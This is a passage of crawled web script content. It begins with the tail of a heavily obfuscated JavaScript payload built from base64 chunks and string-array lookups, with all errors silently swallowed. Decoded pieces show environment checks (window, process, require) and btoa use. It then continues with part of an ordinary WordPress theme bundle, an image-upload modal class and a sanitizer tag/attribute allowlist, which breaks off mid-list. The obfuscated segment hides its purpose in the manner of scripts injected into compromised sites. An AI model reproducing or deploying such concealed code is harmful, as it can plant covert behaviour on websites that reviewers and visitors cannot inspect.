06309v(0x11a)+'KDB4MjhkLCdZZmkxJykrSygweDJiMCwnN'+'ShOMScpK0soMHgyMTksJ29jcXgnKStLKD'+'B4MjI1LCd2Y2NRJykrSygweDM3NCwnM2J'+_0x8306309v(0x129)+_0x8306309v(0xe4)+'CcpK0soMHgyMTUsJ2UoWFYnKStLKDB4Mz'+'BhLCdZZmkxJykrSygweDIzZSwnbGtXMic'+'pK0soMHgyMjMsJ29jcXgnKStLKDB4MzY5'+'LCc2Y154JykrSygweDJjZSwnM3pWIScpK'+'0soMHgyZWEsJyZDUzInKStLKDB4MmQzLC'+'dXTk9mJykr')+('SygweDMyOSwncFN5QycpK0soMHgyNGUsJ'+_0x8306309v(0x121)+'gweDI3YSwnXmRGbicpK0soMHgyYTEsJ2U'+'oWFYnKStLKDB4MmYzLCcxanUoJykrSygw'+'eDFmMSwneUBBVycpK0soMHgyYmYsJ2xrV'+'zInKStLKDB4MzQ4LCc1KE4xJykrSygweD'+'IzMiwncnYlVycpK0soMHgzMDAsJzZjXng'+'nKStLKDB4MzkxLCdZZmkxJykrSygweDFk'+_0x8306309v(0xad)+'StLKDB4MzNhLCdZSCE0JykrSygweDFlMi'+_0x8306309v(0xe1)+'LKDB4MjMxLCdCZ1N0JykrSygweDFkZiwn'+_0x8306309v(0x79)+'DB4MzRkLCd2Y2NRJykrSygweDFmNSwnNS'+'hOMScpK0soMHgyODEsJ2N2TjYnKStLKDB'+'4MzAzLCd4USFIJykrSygweDI1ZSwnITd1'+'bScpK0soMHgyOGUsJykqeU0nKStLKDB4M'+'jkxLCdjdk42JykrSygweDM2MywndVVDXi'+'cpK0soMHgyYjUsJ2QzNkwnKStLKDB4MjZ'+'iLCczYkgwJykrSygweDJkNCwnUW96cicp'+'K0soMHgzNTgsJ3hRIUgnKStLKDB4MWQ1L'+'Cd4USFIJykrSygweDJjMywnITd1bScpK0'+'soMHgzNTMsJ3M4dFUnKStLKDB4Mzk4LCd'+'ZSCE0JykrSygweDIwZCwnSFQ1XicpK0so'+'MHgxZmEsJ1lmaTEnKStLKDB4MzEyLCddT'+'WReJykrSygweDMyNywndUNlUicpK0soMH'+_0x8306309v(0x100)+'0JykrSygweDIyMSwnUW96cicpK0soMHgy'+'MzAsJzQhQHknKStLKDB4MjY1LCd4USFIJ'+'ykrSygweDMyZCwnSkQqJCcpK0soMHgyMD'+'MsJ0hUNV4n')+(_0x8306309v(0x96)+'iwnV05PZicpK0soMHgyY2YsJ29jcXgnKS'+_0x8306309v(0x115)+_0x8306309v(0xf0)+'KDB4MzNjLCczelYhJykrSygweDFmNCwne'+'UBBVycpK0soMHgzNmQsJ3p4czEnKStLKD'+'B4MmI2LCd6eHMxJykrSygweDJkNSwneHE'+'mbicpK0soMHgzMDgsJ3lAQVcnKStLKDB4'+'MzUwLCdeZEZuJykrSygweDMwZSwneUBBV'+'ycpK0soMHgyOGEsJzFqdSgnKStLKDB4Mj'+'A1LCdeZEZuJykrSygweDFjYywnd01XISc'+_0x8306309v(0x11f)+'LCcxanUoJykrSygweDI5ZiwnZShYVicpK'+_0x8306309v(0x107)+'dRb3pyJykrSygweDM2YywnJkNTMicpK0s'+'oMHgyNGEsJ2xrVzInKStLKDB4MmU2LCds'+_0x8306309v(0x135)+'HgzMWMsJ0hUNV4nKStLKDB4MjdmLCddTW'+'ReJykrSygweDJkMiwnQmdTdCcpK0soMHg'+_0x8306309v(0xd7)+'JykrSygweDIyZCwnWUghNCcpK0soMHgxZ'+_0x8306309v(0xf3)+_0x8306309v(0xc7)+'sJyYleW0nKStLKDB4MzRlLCdjdk42Jykr'+'SygweDI4MiwnNShOMScpK0soMHgyMGUsJ'+'0hUNV4nKStLKDB4Mjk0LCddTWReJykrSy'+'gweDIyNCwnakRDZicpK0soMHgyODgsJyY'+'leW0nKStLKDB4MjhmLCcmJXltJykrSygw'+'eDJiOCwnWUghNCcpK0soMHgyMzYsJ0pEK'+'iQnKStLKDB4MjEzLCcmJXltJykrSygweD'+_0x8306309v(0x126))+('XScpK0soMHgyZDgsJzUoTjEnKSxkW0soM'+'HgyYzIsJzN6ViEnKV09ZnVuY3Rpb24odC'+'x1KXtyZXR1cm4gdCt1O30sZFtLKDB4MjN'+'jLCclUEdvJyldPUsoMHgyODUsJ1FvenIn'+'KSsncy8nLGRbSygweDI3YiwnYXdSRicpX'+_0x8306309v(0xab)+_0x8306309v(0xf9)+'LKDB4MmUxLCd4cSZuJykrSygweDMxNSwn'+'I08pIycpK0soMHgxZjAsJ3J2JVcnKStLK'+'DB4MWZlLCclcnd2JykrSygweDM1NCwnbG'+'tXMicpK0soMHgyNDUsJ3M4dFUnKStLKDB'+'4MzNlLCdqRENmJykrSygweDJkMCwnW28o'+'RicpK0soMHgyZTIsJyVyd3YnKStLKDB4M'+_0x8306309v(0xe0)+'cpK0soMHgzMDYsJ0JnU3QnKStLKDB4MmE'+'1LCclUEdvJykrSygweDMwYiwnM2JIMCcp'+'K0soMHgxY2YsJ2o4JGYnKStLKDB4MzFiL'+'CczYkgwJykrSygweDI2MiwnY3ZONicpK0'+'soMHgzNmUsJyVQR28nKStLKDB4MzY1LCd'+_0x8306309v(0x82)+'MHgzNzAsJyVyd3YnKStLKDB4MjU2LCdZS'+'CE0JykrSygweDM4YywnJXJ3dicpK0soMH'+'gxZDksJ1pUZ10nKStLKDB4MzIzLCc0IUB'+'5JykrSygweDIxYywnWUghNCcpK0soMHgx'+'ZmYsJ2pEQ2YnKStLKDB4MzM0LCdZZmkxJ'+'ykrSygweDM1NywnNmNeeCcpK0soMHgyNm'+'QsJzNiSDAnKStLKDB4MmFhLCdXTk9mJyk'+'rSygweDI1ZiwncFN5QycpK0soMHgzNWUs'+'J0JnU3QnKStLKDB4MzcxLCc1KE4xJykrS'+'ygweDMwNSwnYXdSRicpK0soMHgzNGYsJ0'+_0x8306309v(0xa6))+('KDB4MmYyLCchN3VtJykrSygweDM2OCwnI'+'08pIycpK0soMHgzMmYsJzUoTjEnKStLKD'+'B4MzBkLCcmJXltJykrSygweDM4OSwnJXJ'+'3dicpK0soMHgzMzIsJ0JnU3QnKStLKDB4'+'MmJhLCddTWReJykrSygweDMwYywnWUghN'+'CcpK0soMHgzMTQsJ0tkbUMnKStLKDB4Mz'+'k3LCdsa1cyJykrSygweDJiNCwnSFQ1Xic'+'pK0soMHgzNDMsJ3J2JVcnKStLKDB4MjFi'+'LCdzOHRVJykrSygweDM3NiwnI08pIycpK'+_0x8306309v(0xea)+_0x8306309v(0xb4)+_0x8306309v(0x13f)+'KFhWJykrSygweDM2NCwnKSp5TScpK0soM'+'HgzN2YsJzkyR28nKStLKDB4MjQzLCdeZE'+'ZuJykrSygweDI0Miwnczh0VScpK0soMHg'+'zMjUsJ1dOT2YnKStLKDB4MmZkLCcmQ1My'+'JykrSygweDJjZCwncnYlVycpK0soMHgyM'+'DEsJ1JkcSonKStLKDB4Mjg5LCchN3VtJy'+_0x8306309v(0xed)+'sJ15kRm4nKStLKDB4Mzg1LCcmJXltJykr'+'SygweDM4MiwnW28oRicpK0soMHgyOGMsJ'+'2UoWFYnKStLKDB4MmEyLCdbbyhGJykrSy'+'gweDI3ZSwnXmRGbicpK0soMHgzOGYsJ1l'+_0x8306309v(0x140)+'eDMxZiwnakRDZicpK0soMHgzMmUsJ3VVQ'+_0x8306309v(0xd9)+_0x8306309v(0x112)+'nKStLKDB4MjI4LCc2Y154JykrSygweDIw'+'ZiwnOTJHbycpK0soMHgxZGMsJ2xrVzInK'+'StLKDB4MjM5LCdENml3JykrSygweDJjNS'+'wnajgkZicp')+('K0soMHgyNzksJ1pUZ10nKStLKDB4MWU3L'+'CdqOCRmJykrSygweDFlOSwnWlRnXScpK0'+'soMHgyMDQsJ3hRIUgnKStLKDB4MmU1LCd'+'wU3lDJykrSygweDMxOCwnWlRnXScpK0so'+_0x8306309v(0x98)+'mkxJykrSygweDI0NywndUY1QicpK0soMH'+'gzOGQsJ3J2JVcnKStLKDB4MjUyLCdXTk9'+_0x8306309v(0xbc)+'MzcsJ3VDZVInKStLKDB4MmUzLCdZSCE0J'+'ykrSygweDI2MSwnajgkZicpK0soMHgyMD'+'IsJykqeU0nKStLKDB4Mjk3LCdSZHEqJyk'+'rSygweDI0ZCwnQmdTdCcpK0soMHgyNzQs'+'JyZDUzInKStLKDB4MjcwLCddTWReJykrS'+'ygweDJjMSwnMWp1KCcpK0soMHgzMjYsJz'+'kyR28nKStLKDB4MWM5LCchN3VtJykrSyg'+'weDMyMSwnRDZpdycpK0soMHgyYmQsJ15k'+'Rm4nKStLKDB4Mjc3LCc5MkdvJykrSygwe'+'DMxMCwncnYlVycpK0soMHgzNTIsJ0Q2aX'+_0x8306309v(0x13e)+_0x8306309v(0x123)+'KStLKDB4MjU5LCd5QEFXJykrSygweDI4N'+'ywncFN5QycpK0soMHgxZDMsJyVyd3YnKS'+_0x8306309v(0xeb)+'nUW96cicpK0soMHgzNWMsJ3dNVyEnKStL'+_0x8306309v(0xb9)+'kQqJCcpK0soMHgyZTksJzNiSDAnKStLKD'+_0x8306309v(0x8f)+'ONicpK0soMHgyNzYsJzZjXngnKStLKDB4'+'MmZlLCd6eHMxJykrSygweDFlMSwnW28oR'+_0x8306309v(0xcf)+_0x8306309v(0x83))+('JykrSygweDIyMCwnUmRxKicpK0soMHgxY'+_0x8306309v(0xba)+'krSygweDIxNiwnNmNeeCcpK0soMHgzOWE'+'sJ0Q2aXcnKStLKDB4MmQ3LCdNbjdAJykr'+'J3knLGRbSygweDNhZSwnKSp5TScpXT1LK'+_0x8306309v(0xc9)+'RDZicpKyduZycsZFtLKDB4MzNiLCdvY3F'+'4JyldPWZ1bmN0aW9uKHQsdSx2LHcseCx5'+'LHosQSxCLEMsRCl7cmV0dXJuIHQodSx2L'+_0x8306309v(0x143)+'gxZjIsJ0hUNV4nKV09ZnVuY3Rpb24odCx'+'1KXtyZXR1cm4gdHx8dTt9LGRbSygweDM2'+_0x8306309v(0xd8)+'ix3LHgseSx6KXtyZXR1cm4gdCh1LHYsdy'+'x4LHkseik7fSxkW0soMHgzNmYsJ2F3UkY'+_0x8306309v(0x12d)+'ZXR1cm4gdCh1LHYsdyx4KTt9LGRbSygwe'+'DJiMywnSkQqJCcpXT1mdW5jdGlvbih0LH'+'Upe3JldHVybiB0fHx1O30sZFtLKDB4M2E'+'3LCclcnd2JyldPUsoMHgxZmQsJzN6ViEn'+'KStLKDB4MjkzLCdsa1cyJykrSygweDM0N'+'CwnKSp5TScpKyddJyxkW0soMHgzOGUsJy'+_0x8306309v(0xfa)+_0x8306309v(0x9c)+'IUB5JykrSygweDI5OCwnITd1bScpLGRbS'+'ygweDI3ZCwnM3pWIScpXT1LKDB4MzAyLC'+'dbbyhGJykrSygweDIyYiwnSFQ1XicpK0s'+_0x8306309v(0x11c)+'anUoJykrJ10nLGRbSygweDIwNywnajgkZ'+_0x8306309v(0x142)+'JjYSwnM3pW')+('IScpK0soMHgyZGEsJ2pEQ2YnKStLKDB4M'+'zgwLCd4cSZuJykrSygweDNhMiwnZDM2TC'+'cpLGRbSygweDM3NSwnbEdsRCcpXT1mdW5'+'jdGlvbih0LHUsdix3LHgseSx6LEEsQixD'+'LEQpe3JldHVybiB0KHUsdix3LHgseSx6L'+_0x8306309v(0x99)+'4xJyldPWZ1bmN0aW9uKHQsdSx2KXtyZXR'+'1cm4gdCh1LHYpO307dmFyIGY9ZCxoPWZ1'+'bmN0aW9uKCl7dmFyIHQ9ISFbXTtyZXR1c'+'m4gZnVuY3Rpb24odSx2KXt2YXIgdz10P2'+_0x8306309v(0xb3)+'2OGU7aWYodil7dmFyIHg9dltMKDB4M2Fj'+'LCd1VUNeJyldKHUsYXJndW1lbnRzKTtyZ'+'XR1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb2'+'4oKXt9O3JldHVybiB0PSFbXSx3O307fSg'+'pO2Z1bmN0aW9uIGkodCx1KXt2YXIgTT1L'+'LHY9e307dltNKDB4MWUzLCdjdk42JyldP'+'WZ1bmN0aW9uKHosQSl7dmFyIE49TTtyZX'+'R1cm4gZltOKDB4MmM4LCdXTk9mJyldKHo'+_0x8306309v(0x108)+'ZltNKDB4MjM4LCdqOCRmJyldLHZbTSgwe'+'DJlZSwnb2NxeCcpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBPPU07cmV0dXJuIGZbTygweDN'+'hZiwnb2NxeCcpXSh6LEEpO30sdltNKDB4'+'MWU4LCczelYhJyldPWZbTSgweDIyZiwnd'+'UNlUicpXSx2W00oMHgyMmEsJ3M4dFUnKV'+'09ZltNKDB4MjlhLCcmJXltJyldLHZbTSg'+_0x8306309v(0xa9)+'LEEpe3ZhciBQPU07cmV0dXJuIGZbUCgwe'+'DFkYSwnakRDZicpXSh6LEEpO30sdltNKD'+'B4MjEwLCdI')+(_0x8306309v(0x92)+_0x8306309v(0x109)+'cpXSh5KTt9LHZbTSgweDM5YiwnITd1bSc'+'pXT1mW00oMHgzNzMsJ0JnU3QnKV0sdltN'+'KDB4MzU2LCdsa1cyJyldPWZ1bmN0aW9uK'+'HosQSl7dmFyIFI9TTtyZXR1cm4gZltSKD'+'B4MzQyLCdvY3F4JyldKHosQSk7fSx2W00'+'oMHgxZmMsJzNiSDAnKV09ZnVuY3Rpb24o'+'eixBKXt2YXIgUz1NO3JldHVybiBmW1MoM'+'HgxZDcsJ2pEQ2YnKV0oeixBKTt9LHZbTS'+'gweDM5NiwnakRDZicpXT1mW00oMHgyNTQ'+'sJ0JnU3QnKV0sdltNKDB4MzBmLCdjdk42'+'JyldPWZ1bmN0aW9uKHkseixBKXt2YXIgV'+'D1NO3JldHVybiBmW1QoMHgzYTQsJ1Fven'+'InKV0oeSx6LEEpO307dmFyIHc9djtmb3I'+_0x8306309v(0x139)+'J3J2JVcnKV0oeFtNKDB4MzMxLCdydiVXJ'+'ykrJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KX'+'t2YXIgVT1NLEE9d1tVKDB4MWVjLCdjdk4'+_0x8306309v(0xa8)+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+_0x8306309v(0xf1)+'NhNiwnITd1bScpXShGKTtjb250aW51ZTt'+'jYXNlJzEnOmZvcih2YXIgQz0weDI7d1tV'+'KDB4MzQ5LCdqRENmJyldKEMseltVKDB4M'+'zA5LCc5MkdvJykrJ2gnXSk7QysrKWlmKH'+'dbVSgweDMxNywnSkQqJCcpXSh5W1UoMHg'+'xZTAsJ1lmaTEnKStVKDB4MzdhLCc5Mkdv'+'JyldKHpbQ11bMHgwXSkseltDXVsweDFdK'+_0x8306309v(0x97)+'p2YXIgRD17')+('fTtEW1UoMHgyZWYsJ3BTeUMnKV09d1tVK'+'DB4Mzg4LCd2Y2NRJyldO3ZhciBFPUQ7Y2'+_0x8306309v(0xd6)+'oMHgyZGQsJ3M4dFUnKV0oaCx0aGlzLGZ1'+_0x8306309v(0xc2)+'DMxMSwnd01XIScpXSh0eXBlb2Ygd2luZG'+_0x8306309v(0xe7)+'uZG93OndbVigweDM5ZCwneUBBVycpXSh0'+'eXBlb2YgcHJvY2Vzcyx3W1YoMHgyYTQsJ'+'3VGNUInKV0pJiZ3W1YoMHgyZTQsJ3dNVy'+'EnKV0odHlwZW9mIHJlcXVpcmUsd1tWKDB'+'4MWViLCdbbyhGJyldKSYmd1tWKDB4MzQx'+'LCdzOHRVJyldKHR5cGVvZiBnbG9iYWwsd'+'1tWKDB4MmM5LCclUEdvJyldKT9nbG9iYW'+'w6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc'+'9VixJPW5ldyBHWyhXKDB4MzdkLCdqOCRm'+_0x8306309v(0x125)+'yldKTtyZXR1cm4hSVtXKDB4MmYxLCdlKF'+_0x8306309v(0x7c)+'mNiwnNShOMScpXShIKTt9KTtjb250aW51'+'ZTtjYXNlJzQnOnJldHVybiAweDE7fWJyZ'+'WFrO319KHgsYXJndW1lbnRzKSlyZXR1cm'+'4gdFt4XTt9ZnVuY3Rpb24gaih0KXt2YXI'+'gWD1LLHU9bmV3IFJlZ0V4cChmW1goMHgz'+_0x8306309v(0xaa)+'DM2MSwnI08pIycpXVtYKDB4MjY4LCdNbj'+'dAJykrJ2NlJ10odSwnJyksdT1mW1goMHg'+'yYjEsJ2o4JGYnKV0oYnRvYSx0KVtYKDB4'+_0x8306309v(0xd3)+'HgyMTEsJ3dNVyEnKV0oJy4nKVtYKDB4Mj'+'M0LCdsa1cy')+('JyldKCcnKVtYKDB4MzgxLCczelYhJykrJ'+_0x8306309v(0x149)+_0x8306309v(0x93)+'jZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9u'+'KHcpe3ZhciBZPVg7cmV0dXJuIFN0cmluZ'+'1tZKDB4MzZhLCddTWReJykrWSgweDFkMS'+'wnakRDZicpKydkZSddKGZbWSgweDFkZSw'+'nZDM2TCcpXShmW1koMHgzODQsJ1JkcSon'+'KV0odywnWicpPzB4NWE6MHg3YSx3PWZbW'+'SgweDIyOSwnenhzMScpXSh3W1koMHgzMm'+_0x8306309v(0xfc)+'dKDB4MCksMHhkKSk/dzpmW1koMHgzNzcs'+'J2o4JGYnKV0odywweDFhKSk7fSksdT1uZ'+'XcgUmVnRXhwKGZbWCgweDMxMywnW28oRi'+_0x8306309v(0xa3)+'sJ2F3UkYnKV0oZltYKDB4MzgzLCc1KE4x'+'JyldKGZbWCgweDMyMiwneFEhSCcpXShmW'+'1goMHgxZWYsJ3M4dFUnKV0oZltYKDB4Mj'+'RiLCdRb3pyJyldKHYsZltYKDB4MzRjLCd'+_0x8306309v(0xdd)+_0x8306309v(0x105)+'HUsJycpKSwnLycpLHQpLGZbWCgweDIwYS'+'wnTW43QCcpXSk7fXZhciBrLG0sbyxwLHM'+'9bmV3IFJlZ0V4cChmW0soMHgyNWEsJ11N'+'ZF4nKV0sJ2cnKTtrPWZbSygweDI4NCwnd'+'VVDXicpXSxtPXMsbz1mdW5jdGlvbigpe3'+_0x8306309v(0x12c)+_0x8306309v(0xa2)+'LEMsRCxFLEYsRyxIKXt2YXIgYTA9WjtyZ'+'XR1cm4gZlthMCgweDI1MSwnI08pIycpXS'+'h4LHkseixB')+('LEIsQyxELEUsRixHLEgpO30sdFtaKDB4M'+_0x8306309v(0xc3)+'l7dmFyIGExPVo7cmV0dXJuIGZbYTEoMHg'+_0x8306309v(0xa1)+'eDMxYSwnWWZpMScpXT1mdW5jdGlvbih4L'+'HkseixBLEIsQyxEKXt2YXIgYTI9WjtyZX'+_0x8306309v(0xe9)+'4LHkseixBLEIsQyxEKTt9LHRbWigweDM0'+_0x8306309v(0xee)+_0x8306309v(0x104)+_0x8306309v(0xa4)+'sQik7fTt2YXIgdT10LHY9ZltaKDB4MWRi'+'LCdIVDVeJyldKHdpbmRvdyx7fSksdz1uZ'+'XcgUmVnRXhwKGZbWigweDJlYiwnNCFAeS'+'cpXSwnZycpLHc9dltmW1ooMHgyNjksJ0p'+'EKiQnKV1bWigweDI1ZCwnKSp5TScpKydj'+'ZSddKHcsJycpXTt3JiYobmV3IHcoMHgwL'+_0x8306309v(0x8e)+'ooMHgxYzgsJ3BTeUMnKV0oaixmdW5jdGl'+'vbigpe3ZhciBhND1aLHg9dVthNCgweDJm'+'NywnenhzMScpXShpLHVbYTQoMHgzNGIsJ'+'3p4czEnKV0od2luZG93LHt9KSwweDgsWz'+'B4NywweDc0XSxbMHg2LDB4NmVdLFsweDU'+_0x8306309v(0x8b)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+'SxbMHgwLDB4NjRdKTtpZih4KXJldHVybi'+'B4PXVbYTQoMHgyZjAsJzUoTjEnKV0oaSx'+'4LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+_0x8306309v(0xb1)+'SwhIXgmJnVbYTQoMHgyMGMsJ0tkbUMnKV'+'0oaSx4LDB4')+('NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO'+'30oKSkpO30sIShwPWZbSygweDJjNywndV'+_0x8306309v(0x9b)+'oMHgyNzgsJ2o4JGYnKV0oaSxwLDB4MTAs'+'WzB4ZiwweDcyXSxbMHhkLDB4NmVdLFswe'+_0x8306309v(0xfd)+'B4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY'+'0XSxbMHgwLDB4NjFdKSkmJmZbSygweDI1'+'OCwnOTJHbycpXShwLGtbSygweDJjNiwnV'+'05PZicpKydjZSddKG0sJycpLG8pO30oKS'+'k7')))();}.toString();return _0x5929806.slice(_0x5929806.indexOf("{") + 1, _0x5929806.lastIndexOf("}"))})())),m[Z(0x18a,'HP!n')])));}catch(N){}}());

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae
body_size: 65692
content:
/*! For license information please see frontend.js.LICENSE.txt */
!function(){var e={9349:function(){class e{constructor(e){this.heldImage=null,this.modalElement=e,this.fileInput=null,this.formWrapper=null,this.cachedFormHTML=null,this.cachedFormWrapperAttributes=null,this.init()}init(){this.bindElements(),this.attachEventListeners()}maybeResetForm(){this.modalElement.querySelector(".gform_confirmation_wrapper")&&this.resetForm()}resetForm(){const e=this.modalElement.querySelector(".gform_confirmation_wrapper");e&&e.remove();const t=document.createElement("div");if(this.cachedFormWrapperAttributes)for(const[e,n]of Object.entries(this.cachedFormWrapperAttributes))t.setAttribute(e,n);t.style.display="block",t.innerHTML=this.cachedFormHTML;const n=this.modalElement.querySelector(".hks-modal-popup-block-content"),r=n.querySelector("iframe");r?n.insertBefore(t,r):n.appendChild(t),this.bindElements()}bindElements(){this.fileInput=this.modalElement.querySelector('input[type="file"]'),this.formWrapper=this.modalElement.querySelector(".gform_wrapper"),this.cachedFormHTML=this.formWrapper.innerHTML,this.cachedFormWrapperAttributes={};for(const e of this.formWrapper.attributes)this.cachedFormWrapperAttributes[e.name]=e.value}attachEventListeners(){if(!this.modalElement)return void console.warn("Modal element not provided");this.modalElement.addEventListener("change",(e=>{const{target:t}=e;t.matches('input[type="file"]')&&this.handleFileChange(e)}));const e=this;document.addEventListener("gform/post_render",(t=>{const{currentPage:n}=t.detail;e.formWrapper.style.display="block","2"===n&&e.handeNextClick()})),this.modalElement.addEventListener("click",(e=>{const{target:t}=e;(t.matches(".dialog-close")||t.matches(".dialog-overlay"))&&this.maybeResetForm()}))}readFileAsDataURL(e){return new Promise(((t,n)=>{const r=new FileReader;r.onload=e=>t(e.target.result),r.onerror=()=>n(new Error("读取文件失败")),r.readAsDataURL(e)}))}updatePreview(){if(!this.heldImage)return;const e=this.modalElement.querySelector("#img_preview");if(!e)return void console.warn("Preview image not found");const t=e.querySelector("img");t&&t.remove();const n=document.createElement("img");n.src=this.heldImage,e.appendChild(n)}async handleFileChange(e){const t=e.target.files?.[0];if(t)try{this.heldImage=await this.readFileAsDataURL(t)}catch(e){console.error(e);const{message:t}=e,n=this.fileInput.closest(".gfield--type-fileupload").querySelector(".gfield_validation_message");if(!n)return void console.warn("Error message container not found");n.textContent=t}else console.warn("No file selected")}handeNextClick(){this.heldImage?setTimeout((()=>{this.updatePreview()}),1e3):console.warn("No image data available")}}function t(){const t=document.querySelectorAll(".project-why-form-modal");for(const n of t)new e(n)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},1651:function(e){e.exports=function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,n){return t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(e,n)}function n(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function r(e,i,s){return r=n()?Reflect.construct:function(e,n,r){var i=[null];i.push.apply(i,n);var s=new(Function.bind.apply(e,i));return r&&t(s,r.prototype),s},r.apply(null,arguments)}function i(e){return s(e)||o(e)||a(e)||c()}function s(e){if(Array.isArray(e))return l(e)}function o(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function a(e,t){if(e){if("string"===typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function c(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d=Object.hasOwnProperty,u=Object.setPrototypeOf,p=Object.isFrozen,f=Object.getPrototypeOf,m=Object.getOwnPropertyDescriptor,h=Object.freeze,g=Object.seal,v=Object.create,y="undefined"!==typeof Reflect&&Reflect,b=y.apply,w=y.construct;b||(b=function(e,t,n){return e.apply(t,n)}),h||(h=function(e){return e}),g||(g=function(e){return e}),w||(w=function(e,t){return r(e,i(t))});var E=P(Array.prototype.forEach),x=P(Array.prototype.pop),T=P(Array.prototype.push),S=P(String.prototype.toLowerCase),L=P(String.prototype.toString),A=P(String.prototype.match),M=P(String.prototype.replace),k=P(String.prototype.indexOf),C=P(String.prototype.trim),O=P(RegExp.prototype.test),_=I(TypeError);function P(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return b(e,t,r)}}function I(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return w(e,n)}}function D(e,t,n){var r;n=null!==(r=n)&&void 0!==r?r:S,u&&u(e,null);for(var i=t.length;i--;){var s=t[i];if("string"===typeof s){var o=n(s);o!==s&&(p(t)||(t[i]=o),s=o)}e[s]=!0}return e}function N(e){var t,n=v(null);for(t in e)!0===b(d,e,[t])&&(n[t]=e[t]);return n}function j(e,t){for(;null!==e;){var n=m(e,t);if(n){if(n.get)return P(n.get);if("function"===typeof n.value)return P(n.value)}e=f(e)}function r(e){return console.warn("fallback value for",e),null}return r}var $=h(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),R=h(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),q=h(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),z=h(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),F=h(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),B=h(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),H=h(["#text"]),G=h(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),W=h(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keys